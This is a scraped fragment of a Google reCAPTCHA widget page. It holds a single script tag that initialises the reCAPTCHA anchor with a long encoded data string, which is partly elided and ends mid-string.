<script type="text/javascript" nonce="DWHjaakF-5EDhcXex0ZcWw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/CvU3Cj3bCsMO1PQfCqMKwe0/Du8OLLsKTR8KRCsOkwpLDiCXDuMOiwqouDMKufMOPB0oveMO4w5HCjcKUw6AXwr/DtyfClsO8BDfDkcKCeUNswrTDh8KYwqoWwprCgj7CusO6w79IwqHCicK8P8KWw7shdnExFX3DiMKBBcKCwpLCrmjDjcKFwpvCo8K3wrvDmzUqLATCjAbCj2MYCjFrwrIja8KnCVl0w7fCuBnDoW/[base64]/DgMOeM8O3woQpcX7DmjrCo8Ohwo/Djwwlwp5BbcOEwoPDmsKnY8OKw6d2w4zCigYMQWgnDloeEHvDpcOzwpxRaFjDicORbw7Cv1ZkwoTDqsKlwrDDrcKcSCBMJl5Wb3oYRn3DjMO5eSkpwoXDuzvCqsOaK1V/w68jwqlwwqDCqcKgw7d5Q1kAHcOfTQMOw789Z8KvKhHCncOow5huwrrDn8OCTcKSwrnChWfCgEdvwqjDlMOdw5/DngLCj8OLwpzCo8OkDsKMDsKDWcK3wr/DrsO7MsKlw47CocOxwroqdCjDtHTDtkE0w7ZVJ8OjwptQdMOFw6gvQMK3IcOcwooYw4RgcSHCrMKYfD/DjQbCmjDCqMKlcMOLwrpKw7zDsSR8Cic1w6NuwoMbR8KHVHLDqzRMWynDnMKswptmcMKIUMKVwqYZQMOWw7tCBH9MwoPDtcKZCWvDl8O2wrPDtsKAAAB9w5BNK0ZKDQ/Dly5tfV99wpbDuWAjWkt+cMOzwo3Dn8KdworDjlpmSwvDl8KhO8KWA8Olw4rCozg0w7wfa37DjFAiw5PCgSEHwr7DoiDCqsOQa8Kcw4JNw6VRwpsawo9/wptlw5nCsyhCNcONbMONNwLChTXCqTclZxcTwp5jw4gXw5VFwrxpw4zDtcKQUcKkwoLCkhJUw60zwpbCngAxwpVfw5TDrcO3AUjCrh5XGsO4wo5kw59Mw6PCt3vDuMKow7thOU5jwp4Iw4R9wpYVDn0SwoDDqcKbCcOrw6PCsF0Wwr8/fA1kw47DjsKtw6hKw7fDnB8Ow5XDoQx4E8O6QsOSw4/[base64]/w78VZ8KUw6DDvy4/w5PChTwmaRXDpsOTw5LDvcOZwqYYwofDkAl6wqLCmsOuPcKNwqoRwpbDqD3Dh8OjHB1DM8Knwr8QcUMRw6oCE3EyO8OIPMOBw7rDtsOqDD8dMxsmDMKow694wox1MhjCsQAGw5bDn1Ymw5wbw7DCpEoyaVvCrcO6w7poGsOawr/DmVnDpMO3wpHDosOVe8OUw4TChHkfw6JvTcK1w4nDpcODMG4qw7HDtkHCnsO9HRvDusO1wonDocOkwpHDrzPDqcK/wpXCoEIOPUokdhJEIMKWFn81agJSCgDCkiLDqHxYw7HDjzcCNsOSw44/wo3Dsh3DgA/Dp8KrwrhkNhMXcsOWVjLDmMOMJCXDssOYw7dgwrcyFsOUw7FmecOfdDdxbsOjwrfDlg1Kw5vChSfDo07Cl1nDjMOmwqlYw6/CsxnDgjRKw7cIwofDvMOswo8uc3LDtMKVcTdeUXoJwpI1JWnCmcOMW8KDLz1VwpBAwpN0J8K5U8OJw5fDocKpw43DgHkOc8KaJXjCsiB0FRQ/[base64]/a8O/wo0QfjdIw78vF0EXw60cL8ODw6nDiBPDsMKPwrTCvm/CuAnCp8OfUcOxS8KDwoJkwowIIMKGwosqG8K2wrALw6bDpibDn2t3dz7CuiM9JsK8wrzDj8K+eEfCtHpjwpwiw7Uwwp/CjSYpdnDDm8OvwokDwqPDlcKOwoRDSXQ6wpbDgMOXwo/CtcK0w6INSsKnw6rDqcKxY8KnM8OcJTBLPcOow6XCoiwwwrPDnUgTw4AZw67Diw8TdsKDJ8OJcsOFeMKIw5ArF8KBNyvCoMKzFsK9wogZdh3Dl8KnwrnDpSfDtG5QempRRFoGwqrDiUrDmRjCpcO9AmbDgDTDqWrCpDfDlcKSw6EMw54+fUcdw7XCmnoYw7/[base64]/Dv8O9cTHCrCrCgsKJFMO8w5zCiELClMOgVsOjFMOLA1B1w7w9bsOIDcO3E8K7w67Cog3DnMKfw4QaIMOuPB/Dl2puwrERY8OONSZlasO4wqRHD3/[base64]/DkkUrwqfCksKgdcOwMcOJwpDCnsKLRsOfwpJow47DkcKlVy4GwozCk1Fsw6FQbGIcw7LCrTDChUfDosOeQgrCgsOXQEVwWhgtwqsGHhAPBsOLXE1ZT2E+NTp4IsOXEMOLEMKeHsKJwqY1F8OGPsO2YEDDlMO/PgzCgxLDjcOda8Ohf09NCcKIQg3Cl8OAe8Oow4MrYcO5cl3CiH1zZcKywrLDrHXDucK/[base64]/[base64]/[base64]/CqcOLdRXCuEDDjcORacOeb3nDgsOtERgQXHMtRHNTwq/CpRDCuh12w5jCgHHCiWpGI8Klw7vDv3nDrCcFw73DhMKDHhfClMKlWMOcIQw8cTbDiDZqwpsRwrbDowvCqyYFwr/CqcKyQsKAKMKKw6TDpMK6w7teP8OOJsOyAi/CtTjDlVJqCRvCq8O5wqEgcGpSw4rDqH0UTD3DnnsXN8OkXF0Hw4bDjR/Dpmh8w60rwrVqJCLDtMODKEoXK2BHw6DDjURowp3DvMOpRgHCg8Kvw6nDj2/DgXjDlcKgwqXCncKcw6Und8Kqw5DCox3Dom/CqWTDsh9rwpRmw7DDg0rDhAAjXsKiPsKjw7xRw7o0TFvCugk9wocWIsO5Kx1iwrohwqdyw5JSw7LDmsKpw43Dg8KWw7k6wohZwpfDi8KXRWHCrcOZP8KywpB7S8KeTCQ3w7kFw7vCicKmMA9nwqsJw6LClFZBw71XH3NkI8KWJijCmcO/woPDqWHChAdkYnsgGcK9V8OfwrfDlTUFMF3CqcK4FMOvRh81CgJDw4fCk05RElQdw6bDi8OBw51JwoTCpnlaa1kTw6/DlRgBw7vDlMOxw5AMw7MvPSHCq8OJcsOTw5gjPMKfw7pVYQzDlcOWeMO6TMOtZx/CnmzChCfDpGXCp8KsB8KyMcO8HV7DpGPDpQvDjsOiwqzCr8Kdw6YZVsO6w5V/HSnDlXzCoEvCjFzDqygJRVrDksKRw4jDnMKIwoPCtzh1blDCo1phf8Ohw7vCs8KPwqTCpgvDvxMZSmALKjdLBk3ChGzDjcKawrvClMO8VcONwqrDsMOKWGHDu0TDsl3DrcO8D8OHwq/DhMKyw6nDo8K/MAZDwr5dw4XDn0xcwr/[base64]/CnhZOw77ColPCmsKAw7rDjQ7CuMOVwoTDrcK1ZsOFFi3CvMOqDMKzAAdIW2tSaynCknxvw5HCk1jCu2HCscO/KcOWLHkGdT3DmcKEw6x8DRzCucKmw7DDqMO5wpkEDMKWw4BRc8K4acOXYsO3w4jDjcKcFUTCsTtCM1U0wpEnTcOvWiFDRMObwo/DicO+wpl/acOew7/[base64]/wopHb8OSw6Jxw4/CjMK8GsKeMUbCp8KQwrnDrcKgQMOAKsOzw5guwrwVekU2wqLClcORwobCvizDhsO8wqFZw4fDt2bCkRlyf8KWwoDDvgR6NEPCklo3MsKSf8K6WsKqB2fCpzFAw6vCi8OEOHDDvlIPdsOKJMK5wrsNb1jDvgp6w7HCgjQFw4HDjw8qVMK/V8OREVfCr8O6wojDlDrDhV0uBsOuw7/ChMO2KxjCssKPPMOTwrJ9YXLDkSgOwpXDnC4ow6JLw7Z6w7rChMKpw7rClyUWwrXDmD4jMMKTBC00ZsO+BxdcwoAFwrA/[base64]/Dj0bDosO8aBHDgBJtckJBbcKKHhUiwqoqwofCtX9Bw4bCpcKtwpjChTMOVsKnwo/CisOAwpRFwronPnksRyLCs1fDtX7CuHrCosKhQsKAwq/DqnHCmlg+wo5oKcK8amLCsMKBwqHClcKpAMOAfgJyw6p2woIYwr5Zwo8yXsKjCygRDhskSMORD1jCosKcw4RrwrnDqCA5w5l4wq8sw4ByXkocPFEocsKzXhLDpn/Cu8OBQ0diwqzDlMOLw6swwp7DqWIzZCIuw6rCscKfE8OQMcKGw4J9TlPChj7Cn3VVwrpsFsKmw5/Dt8KDBcK6Qz7Do8KMX8KPBsOGFQvCn8OAw73CuyjDhA5rwqIAZsKTwq5Pw7PCj8OLEh7CncOOwrMMKzp/w7Z+TAhKw59HVMOXw5fDucOQZgoXFBjDmMKmw6fDkmPDqMOMD8OwDWHDrsK5OE7CsCthOi9lc8KNwqvCjsK0wrDDpmwbLsK1eUPCmHQowqldwqDDlsKyMgVsFsK+TMOUWzzDiT3CvsO2CF5cZFlxwqjDskbDglrCgQzCvsObHMKnM8Kqwr/[base64]/Cm3HDiRF6woVUw6bDscK1IcKKHllCa8O7MMKzwqsIw61hGz/DtyZ6H8KMdX/DgxLDnMO2wqofE8K1U8OpwqpXwp5Ow4rDoXN/w74nwqNZcsOlJXkKw4zCt8K1BArDhsKmwogrwq9+wptCQmfDiS/CvlHDplgmKVkma8OmJMOPw7MQcUbDi8Ouw7HDs8KRNhDClxfCqMOtEsOKJwDCncKpwp0Jw7sjwrDDm3YpwprCkw/CnsKrwql3OSh7w68eworDjcOJTD/DlS/Cv8KcbsOYSDVVwrDCoTjCjzQiYcO6w6RIGsO7enBpwoASXMOjfMK3SMOWC1YjwrsXwq/DucOWwrjDmsOYwoJtwqnDjMKQaMO/[base64]/[base64]/DvGh2wr/DmMOywrLDsAsPJcKAw4k/SjMKOMKYwp3CjcKtwqpnFRwywo9Gw4PDgibCk0NPfsOpwrLCqDfCi8KJScKwZMOvwqUXwq9HMyccw4LCrmvCtsOCGsKOw7dyw7t9FMOqwohmwr/DnmJwbRAMYjJ1wpNBYcKsw6ttw7XDvMOaw64Qw4bDnkzClMKMwqnDoSPCkgk9w7UmAkfDtWZ4w6PCtX3DmQzDq8OxwqjCusOPFcK0wpEWwqg2SyYoSkkZw6pDw7/CiV/DhsO7w5XCtsK7wrTCi8KQW08BJh5DcRl+AGPDg8KIwokSw4hGPsK6RsOTw5jCtsOcIcO8wrHDkCkNG8OmAG/[base64]/wqhXEcKcFMK/RHstdTo5wqPCo2IkwqjCv2rCpTTCocKmTFTDnlFDPcOyw65rw4kNAMO5GkwGUcKpSMKIw75Xw64xOFdIecO8w7nCr8OZO8OdFjbCvMKxD8Kqwo7DjsObw5cRw4DDoMOAwrhBDCcuw6/DscO4QyzDrsOjTcOOwqwrXMObbkxSRBvDhMKwdcKJwobCn8KQQnrClyvDv2nCriBQYcOJTcOjwozDnsOpwolgwrxIPUo7LsO9wpMcDsOmVRXDmcKpflXDnjA+RXpwIVHCssKGwoYnGgPClsKMI1/DkRnCvMKjw557DsOTwpvCtcK2RMOPMGDDj8KRwr0KwqLClsKRw43DplLCg3Uuw4YQwptjw4rCn8KUwqbDscOYUMKTFcO8wrFgw6rDqcKPwoEOwr/ChxtjYcKqGcOYNlzDqMOkSmTCsMOBw6ERw7how6UNIcOwSsKRw4Iaw47DknbDs8Knwo/Dk8OaSD40w5ZTRMK7d8KhGsKqZsOnSQvCgjE+wp/DvcOpwrLChEhGb8KbUF1xcsOTw645wrJILlzDvwxcw4Jfw4nCiMK2w5kLDcOSwo/CocOsbkvDu8K6woQ0w6BNwpMSGMO3w4BLw5FZMi/DnQrCu8Kpw7MOw5AYw6TDnMKnA8K1CyTDt8OcHsKqMGXClMK/FQbDvkpySDHDnT3DjnkOHMObOsKewonCtMKgQ8KawqUuw40uaXQOwqknw5jCpsOHV8Kpw7cywo8dPcKXwrvCrMOiwpkHEMKQw4omwojCoWDCkMO3w4/[base64]/CiMOLWibDhg7CkB8qwqjCv33Ci8OSSMOuwo4XSMKWCTNpw4kiJMOlCSQAcBpDw6jDrsKIw5/DsUY8R8KwwqB2P2nDn0MxSsKZY8KpwopBwqAew6hCwqbDhMKSC8O5ScKwwq/DvgPDuD4/wrDDucK7XMOZcsOhRsOuEcOLN8OAcsObIAxbV8O6PQJqGm5vwq9iasOcw5TCucK8wqXCkFfDuGzDscOsb8OYY3Rywo47FQFNAcKOwqI9HcO9w7TCqMOiNHsXW8KRwq/Cv2dZwr7CsyHCkRciw5NJFxwxw5rDs11Af3vCoDN3w7bCuCrCklgWw5V3CMO5w7vDv07DgcKTw6Iwwp7CkltXwoxBesODXsKKG8KcHCnClTVlB00IGMOXGWwaw7fCnBDCnsK9woHCvcK/dEYdw69gw79Bf3wTw4/[base64]/CilE0E8KqL8Kuw43CshzCuHwcw6MZwpdVw7U0w5/DkMOJwr/[base64]/Ch1UGI8KEwqXDhsO+EywCf1jCq0XCkHvCq2MdLcO/G8KmAlXDtSfDhT7CkCLDvMOmKMOFwo7DucKgw7Z+JmHDmcO6LMOdwrfCkcKJZsK/ZyB7TG7Dl8KuTMOhDws1w75twqzDmHA4wpLDqMK/wrM7w59/f1YMLRxiwr9pwp/[base64]/exVJL8KZS8OjBynDkMKpAsOLw4k/ekhowq3Cg8O5KsK1IgY3GsODw47CiAnChXgQwpTDosOIwqDCgsOrwpvCssKKwoUCw7jCicKHDcO4wonCsStHwrMpcW3CocKaw5/DvsKoO8KZRH7DucOKUSDDnEjDqsKNw7kyDsKZwpnCglTCgcOaNQdfSMKfbcO5wqvDrsKkwqEdwr/DunY4w43DrcKVw4JXG8OVD8KobU/DicOaAsKiwqc9OkY7a8OUw5ICwpJXHcKQAMKaw6/CkSXCg8KtAcOabnDCv8OwPcOjL8OiwokNw4zCqMO+BB4qScKZcRMbwpA9w5ZScRAvX8OKQyFmecKnGSjCp0PCp8Otwqlvw5nCh8OYw7jCtsKjJWglwpUbNMKTCmDDkMKBwosodVtnwprDpTrDrzITcsOrwptqwo4NbcKaRMODwrvDmGg5ay9TUG/DqQDCpnfCh8OQwobDjcK3RcK/HGNNwqXDiDoEM8KQw5HDmWcEKhTCvi9+woVSD8OxIh/Dn8OrHcKddyN9XAkEHsOnCjHCvcOnw7MHP0U/w5rCgmlHwqTDhMOrTR8QczRow6FUwp7CicO/[base64]/CgcKHwpp6woTCnMK5fHPDg8KlTMK4wppLwrkAw5PCsSRVwpscw5DCrh12w4rCo8OxwrRNGTvDriJSw7jCtl7CjljCvsOiQ8KGdMK7wrnCh8KowrHClcKKJMKcwrbDp8KRw6Q0w6FdWF8/[base64]/[base64]/YyvDtMKXwoNzdMKUwqbDhcOxBMOgcsOJIsKSPDPCv8KMwpXDhMOINhUPZnTCknFuwp7CuQ/DrcKnMMOPL8O4UUVxJ8K4wqvDksKhw4VPCcOgTcOEXsOdKcOOwqoEwodSw6rCpUwMwprDnXNvwr7Cjh42w6/Dqk0iRFV+OcKuw7s1QcKBL8OXNcKFD8OCF2QxwpA5KAPCh8K6wp3ClD/DqklLw7oCA8O9BsOJwprDqlAYVcOww4PDrw90w4/DlMOgwrhIwpbCk8KhKmrCj8KUViARw5LDhsODw6dhwpQswozDvgF/w57CgF19wrzCmMOIO8K/w54rRcKlwpJ4w7gXw7fDlcOlwo1CO8Oiw4PCvMK0w5g2wpLCsMO5w6bDh1PDjyUdSkfDoFYUBjhYfsOTX8O0w7YBwoZ7w5vDlQwDw6YOwrPDjwjCvsOPwqPDucO3CsOQw51RwrZAMEl7PcOnw4o4w6jDo8OQwqzCqlnDtsK9PgQDCMK9CARJcBA/SzHDkyMPw5XCn2oTXcKCTsO3w63CsUPCn007wogWXMOsFDQuwo9mO3bDucK2w5JHwo1eKgHCsS8QS8K1wpVRCcOZLWnDrMKmwo/DiBLDucOCwpV8w4ptGsOFRMKUwo7Dl8KxYTrCoMOxw5PClcOmbibCp3LDkSpDwpAuwq3DgsOUd1TDs2jCu8K2GTPCjsKOwoxFDsOwwot/[base64]/CvWJYB0gTbMKnPG4resO1wp4Uwr4/w5M6wpsFaQzDuxxteMKYS8KBw6/CmsKZw4XCq3c7CMOVw74yDMOaD0c/fXcLwoU2wrhVwp3Dt8KtFsO2w5jDocO8bEwtGQnCu8Oxwot1w656wpDDijHDmMKPwpYnwqDCvyfCkcO/[base64]/Co8OrwoXCrMKdw4jCn8KawoByw4ocAAYTwqRoT8Ohw5TDuyBMKTQiLcOEwqrDpcKNMgfDlFLDrABOPMKJw6HDsMKrwo7DpWtqwp3CtMOgUsO7w6k3HRLClMOKRys7w4/Dgj3DvyZXwqdpLRFfRknDl3/CicKAHxDDtsK9w4cOa8O4wprChsOnw7LDhMOiwobCi3DDhHrDscK3KWzCsMOFVz3Ds8O4wqfCtkHDq8KNAg3CicKNfcK0wpTCjCzCk1pxw40vFXjCtMOlG8KOZcORbMKiVsKhwoZzQVzCsFnDocKhGsOJw6/DhR/CrU0Gw4zClMKWwrrCh8K5NibCoMK3wr40ISvCncKcDX5ITFvDtsKQdBU8dMK5H8KSccKtw4TCqsOtS8OqfcOMwrQpShTClcOZwp/Cl8O2woANwpHCgxxmBcOHHRrChsOLUQ5Zwr92wrlxWMOnw6EgwqNSwpDCoHTDm8K4Q8KGwpdIwqJJw7/Cp2AIw4HDrUHCssOBw51/Qz1ywobDsUtZwr9UY8O7w4XCmnhPw7zDr8KgMMKpLzzCljbCgyNvwppQwrwhW8OTQj8qwoTCl8KMwpfDh8OdwqzDocOtE8K2aMKgwrDCmMKfwqHDlcOCMMOXwppIwolOcMKKw7/Cg8ORwprDqsKrw77CmzFBwqrCrWdtAAfCug/CnV4pwqzCt8KqWcOdwoHClcKIw5ALAlDCjSfDosKCw7bCmm4cwrI+A8Okw7nDoMKCw7nCoMKxPsO1AMKyw6fDpsOKwpDDmB/DsFxlw6LCgg/[base64]/UsKTV1TDmzYFWcKwwqrCmijDnsOlSGA+wrwswo44wpZ2AEc/wphvw6PCkWMFNsOLZcOIwo0eSBoyXhTDnQQnwrjCpVPDhMKvQX/DgMOsMcOaw7LDg8OOKcOyKcKQAlHCkMKwbyxdwok4ZsKQYcOTw5vDoGYdahbClgg5w7ZawqsrXBcNKcKWVcK+wqQ/wr8Lw5tSLsKCwqZjwoBcSMKmVsKVwpgPwo/CssOiICJwNwnCg8OpwoTDgMONw6LDuMKHwqZ4KnTDv8OUbcOvw6vCuTdIIcK7w5FNfn7CnMKkw6TDjmDDjMK/[base64]/CkBkBwp/CqcKUw7DDrcKRw6ZFaWAINUsieB/DpMKoWV0hw6/CngLCjD86wowzwpo7wozCocKuwqo2w63DiMKWwobDmz3DpRbDqzB/wolhNkrCp8OSw67Cg8KYw5vCgcKhLsKoLsKCwpHCjHfCmsKKwrgTwp7Dm2AIwoPCp8OhFTkowprCiBTDpDnDhMO1wo3CsUAuw7xJwrzCncKKB8KyU8KNSnFFPn0vcsKAwqEZw7UcORMfZsOxAFAlIhnDvRl9CcOpKTUvBcKpKUPCnnLCtGU6w5FEw6nCjcOtwqhcwr/DriQTJgVFw4/[base64]/CtsKMwr1fJUfDrQFKacOSwr3CpsKAw4PDg8Kfw5DCr8KxNcOIaGXCqcOmwogcDH5cIcOMIl/Cp8KFw4jCq8Kua8O5wpvDoGjCisKqwqjDnlNow6fDm8K9JMOwa8OqZGMtS8KtUGB6AnnCr3J0w65CfQB/D8KJw5LDgGzDvknDmMO6NsKVTcOEwoLCl8KWwp/[base64]/DiBzCkAkeGldGFSQKwpVMw6vCpcOWwo/Ct8KdZcO3w7NLwqUNwp0AwqjCiMOpwp/[base64]/CmMK0WWd0OcK1w7AOL07DhcO5woMbCSPDrcOpTsOTMCpoTcKqdh9kHMKrbMKuAXwkNsKow4LDusK9LsKGbFMcwqPCg2Muw6fCgi/DkcK0w501S3/CiMK2Z8KrDcOJTMK3ICkLw7UZw5TDsQbDrcOHDFDCiMKpwqrDlMKWdsKQJmxjJ8Ocw7TCpSQxcGY1wqvDnsK/[base64]/CqzI8bB/ChFzDqT/Dn8K1wrFVw6AowrFlPcKHwrFqw7YQDAjCpcOBwrrCqcOOw4LDlcOZwoXDiHbCjcKFw5tKw7AWw7fDiQjCg3PCiTosQMOjw4RFw4XDuDHCskbCsT0XK2LClGrDkH1Nw7E+VVzCmMKow67CtsORwrNoDsOOEMOxPcO/Y8K5wq0aw6g2A8O3w54HwqbDrHlPK8KYY8K7KcK3P0DCi8K2FTfCjcKFwrjDtUTDuXsDXcOOwrDDhjsUYV9owozCkcKPwpgcw4hBwrvCkicew6nDocOOw7QkOn/Dp8KUA3BQV1zDu8KAw5c4w7V5U8Koe33CpGZiSMKDw57DkFV3HH4Iw7bCuDhUwq0mwqjCsWnDqltKH8KiDkXCpMKJwro1fA/[base64]/DuyF4EcKfwpbCsDXColdFwoUpwpYMOmsow6bCnnLCokvDgsKNw5xcw4AWY8KEw4cnwrjCrMK2ZFfDhMOTEsKmOcK0w5fDpMOww73CtzbDtBUhEBfDiwsiBWvCm8Ozw5AuwrfDvsK6wozDozYgw7IyDl3DhxM+woDCoRzDpkdhwpjDskDDhCXCusK9w64nIMOFK8K3w7/DlMK0dUwqw53DncOyBVE4VsOALzHCtSYWw5/Co1N6T8Kcwrt0OGzDg0JFw7jDusOtwpEvwp5KwpbDvcOewrxoMEXDsj48wpBmw7DDs8OOUMKZw47Dn8KQI0Ntw44EIsKgDDrDoXVrW0PCrsOhek7DrcKiw4bDq2xHwrTCgsKawosew6DCssOsw7TCrcKoNcKybGpFZ8Oiwr0oYHPCuMO7wq7CsFvDg8OHw4/CqsKpW09QOU7CqyHDhsKIFzvCmDLCmFPDvcO+w7pHwrV1w6bCkcOpwr3CgcK+ZDzDmMKTw49zGwERwqsgP8OdEcKoJMKiwpRjwq/ChcOnw5d7bsKJwr3DnyInwrPDrcOcScK6wrcuccOWaMKUEsO6csOaw7nDtkjDmMO/H8KxYjbCrirDmVAuwqd4w7nDsXbDuV3CscKJWMOCQBDDqcOXGsKOdMO0EAfCksOTwqLDvEV/BcO7HMKMwpDDgjHDv8O5wpfCgsKzWMKhw4bClsORw6vCtjQCGcKlXcONLD8wZMOMQnXDkxnDh8KmZcKZWMKZw6/[base64]/[base64]/[base64]/wpo0VhEiwqnDowTDlsOhTsKaD3DDnMKBw7bCmWcZwqxzesO0w5YGw51cNsK1cMOgwpl3DWsYEsOaw5pLY8K3w7bChMOwNcKTGsOqwp3CmmIEIglZwp5XTEDDngHDsnBYwoHConFuW8KAw5XDs8O7wrRBw7fCv0FANsKHfMKdwoJuwq/DpcOzworDoMKdw4bCl8OsZ2/[base64]/PhjDtn/DrcKTw4zCq34/wqnCqUxQHxUnCcOXwp40wpJqw41CeG/DsWtzwrZKTGvCnTzDtDLDu8OnwoHCvS9TAcO4wojDp8OZHm4WU1hnw5UYfcOYwqDCqUZawqYmXlM6w7dTwoTCqW4ebhVFw5ZMXMOTB8OCwqrDnMKTw7N+w7/DhVPDscKmw4gDOcKQw7Vvw6N9ZWJLwqBVXMOpFEPDr8O/[base64]/DjsObw5PDgMKUw7DDqmXDk8KcLEfCnMOdw5LDscKNw5NlDlkWw4BAPsKDwr1Pw7AsA8KZKWHDg8Kaw6PDnMOrwozDlk9aw6gse8OGw4jDvCfDhcOHDMO4w6Nbw54tw61swohTbwDDkVQnw7ksc8O2w7N6MMKSacOZOi1CwoPDhhDCgg7Cil7DpD/CkVbCmE0mVSfChXfDj2lHCsOUwoERwpRdw508wqwVwoRLXsOUEiTDuh93K8K1w4MsIC9mwrwEKcK0w4Q2w7/[base64]/DgAbCrVBDw45xw5vCsTLDgSprCMOnHnbDvcKeHijCpQY/[base64]/w45BD8KfwozCu0fCncKCw4cGwpvCo8Opw4XCrx4ZwqrDiDgaDcOtES5EwpHDscO4w4PDjz9zf8OCFcKKw4VxX8KeK2x9w5YHRcORwodzw74iwqjDtRsxwq7DrMKMwpTDgsOkDmNzOsO3PD/DiEHDohx4w6vCtcKJwrjDhD/Cl8KzBQDCn8Odwr7CusOudS7CikLCug0YwqvDkMKwIcKLfsKKw6tHwpjDrMOuwqEVwqTCocOcw6PCjx/CokkPE8KswrA2KljCtsK9w7HCnMOkwqbCj0jCh8Ozw5jCoDHDhMK2w7XCm8K6w6xxHzRILsO1wo0dwolKPcOoAWgPWsKnJW/DnsKyJ8K+w4bCgTzClxVlZWJ9wqLDiAIAQ1/[base64]/HsKEwqbDi8KmKMKmwqTDr8Kiw5Y0w7R4PBVHwq4EPyHDjU7DkcOXT1LDimbCqR1MD8KjwqjDlkw6wqPCt8KaAH9wwqTDrsOhX8KpGzbDsynCkAlIwqt2YS/Co8Oow5FDJ37CthrCpcOTaGfDtcK+VRM0AcOoOBJ/w63DusOQak0zw7IoZjUPw7cYPynDg8KlwrMiGMOGw4TCocORChTCpMK4w6nDsDfCq8Omw7sVwooLP1LCtsK1ZcOoXjTCs8K/[base64]/[base64]/DoUnCj1hmw5LDh0xpCsO4w485wqvCoAnCp8KzBcKOwrfDjsOBI8K3woN1FyDDt8ObEAgBZV16ThRWLUbDvMKeWGktw71Gwq8pPwVpwrzDkMOHVWhzaMKAJWprQwMzYMOaKcOeKcKYJMK2w6ZYw6BDw6gIwqkfwq98XEtuAmUpw6UNXiDCrMKaw6xjwobDuX/DtTfDhMOnw5PCnxLCgsODP8Kaw7ICwpHCo1diJBo5McKYNRsAE8O6FcK7YV3CghPDgsK2PRFVwpAfw7NYwp3Ds8OISSYjf8KMw6fCuTnDvDvCucKhwp/ClWZ+eg0ywoZUwonDrkDDoUzCiSRVw6jCh3TDtVzCpS/CuMOGwpIZwrxtVmjCn8KywqZdwrU5FMKPwr/DlMOWwpXDpwpCwrTDicKmBsOPwp/DqcO2w45ew7jCvcK6w4ImwovCqsKkw582wp/[base64]/DucOpw6PCiQMnw4ZWTTxcwqZ1w5rCoBpywoJvEcOywoTCpsOuw7o4w59lBcOpwozDu8KMFcO8w5nDvVnCgCzCg8OGwp3DpQovLSQewp3DjAvCscKSSQ/CoSNBw5bDgR7CrgE0w5JbwrDDhsO4wpRMwqHCqwPDlsONwr4aMSctwrsAGMKUw67CpW7Dm0fCtT7Cq8O8w5MgwpHDhMOmw6nDqGFVOMKSwpvDnMKhw48BFHnCs8ONwrtGd8Kaw4vCvsOww4/Dp8Kgw5rDqTLDq8OWwqlFw7o8w68WEcO/[base64]/CvcK8w4PCm8OCO2l+LmnCqMOzU0QVdhEiYGpEw5bCscKbFzPCtsOAK2bCm0F5woAfw63Cs8Olw7hFWsOmwr4MVyvClsOTw6lQIBXDpH19w6vDjcO8w6nCuy7CiUXDmcK/[base64]/DtsKaWBxkwqrDhgRLXThpBgLDvMKeR8K9aQ41XcOoX8Kjwq3Di8OCw7vDj8K/[base64]/DqUDDv8Ksw4ECwpsQw51ENsOlwphfb8KPwpQoVDg5w7TCjcOsJMOlNgkpwrwxGsK/wrwlGgZdwoTDpMKnw6tsbVnCosKGAMOxw5/[base64]/wrbCnsOwJMKDDEV5wrfCvm9dw71OQsOzwpfDsmDCqcKJwq1eEMOFw5fCtQXDhA/DgcK0KjZFwoMLOUMCXsKSwpEyBgfDhcKXw5kaw47Dp8OxFgFdw6t4w4HDh8OPdjJmZcKBNU9/[base64]/DmwnDgC4Nw47DlSnCgSoTd2PCsll8wpLDusO0w4XDpA4Nw4/Dk8Ouw5/[base64]/[base64]/DocOsAsK5IMOZwpw0wrLDqQYSwoxkeXfDoHBew5ooB2/CoMO/[base64]/DtFbCmUZLbcOfTsOSwqJLw6fDqhbDkMO2VsOGw6YDaDc9wpQUwrElX8KXw44uHCMtw7jChGoYFsObU1XDmjh9wrNnUW3Do8KMScOmwqfCtVA9w6/[base64]/wonCs8OJO8KKY8KAw5LDkQYcKQTDpRgMw70Bw5zDksOAYBhHw6PCkxhnw4rChcOAN8KyaMKzWgJow53DjDXDj3zCvGBTQsK6w7EKKAQ9wqR/cwDCsQsoVMKOwonCigBNw4nDgWTCjsOHw6rCmyzDn8KmY8K7w7HCm3DDlcOMwpTCjETDogp2wqsSw4A+L07CjMOUw5nDn8ORe8OWICvDj8O0PAlpw7gES2jDmQXCkAoYDsO4eH/Do37CvsKswr3Dh8KCUU4XwqrDvcKIw5oXw6oNw7DCtw/Do8Kqwpd+w5thwrJswr5yLsKsEErDtsKiwrPDuMOaZcK1w7/Dr0wfccOmQEjDjH02e8Kke8O8w4JCA2l/[base64]/CmsKTwrhUwq/[base64]/CjWp7wovDgUF4GcKKw55Vw6BNw4Iqwp5lfwJIWsO+VsOBw79iwrhTw5HDqsKbMsKewpUEBEwORMKvw7l/BQAONxgHw5bCmsKOHcO2ZsOiFC7DlCnCs8OcXsKCN2Uiw4XDlMOoGMKjw55sbsK/BVTDq8Oww5XDkTrCsBBVwrzCusO2w6l5UXFSbsKWPyvDjz3DgWhCwqDDo8OlwovDn0LDmnNGIgcUG8KTwrJ+FsKFw5ACwpRfLsOcworDiMOtwokGwovCsVkSEBrDtsO/w7xTDsKSw5zDlsOVw4LClxUywq9hRyU9RXQUwpxzwpRow7dHCMKyN8OIw7LDpFplfsOOw5nDu8OIORt9w57CvVzDhlTDsxPCl8KIfwRhB8OJR8OXw7ccwqHCuXrDl8Ouw6zDjcKMwo4OZDd3ecOKBTjCk8OvcgN4w6RGwrfDkcKdwqLCisO/wpPDoi9Cw6LCoMKxwrgHwqPDjiQpwqHDqsKFw5JLwohLXsOKG8OUw4nClR0+HHNJwoDDr8Omwp/CiEDDqwnCoyvCtybCsxbDg3cVwrsOeCzCqMKHw6LCkcKtwpx+PQrCncOew7/DkF0VCsOSw43CmRBDwrgyJUEzw4QKKWnDmFc1w6gQBkFgwqTCkwNuwr5JCsOrKBXDonjCh8Olw7/DicKaesKywpsOwpLCvcKbwrFjBcOxwpjCpMOPG8O0VRfDlsOuKwTDgUJHDMOQwrvCucO0E8KtTsKSwo/DnGTDoBTDsyvCpxzCrcOeMy8swpFsw6nDgsKnJXTDl17Ckis2w6jCtMKWEcKvwpwbwqN2wo3ChMOJUMOgFETDiMKbw4/DvCDCpnHDrs